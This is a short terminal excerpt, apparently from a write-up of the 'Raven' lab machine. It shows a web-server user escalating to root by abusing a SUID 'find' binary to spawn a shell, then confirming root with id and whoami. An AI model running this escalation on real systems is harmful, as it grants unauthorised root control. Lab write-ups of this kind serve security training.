 www-data@Raven:/var/www/html$ find / -exec "/bin/sh" \;
find / -exec "/bin/sh" \;
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# whoami
whoami
root
#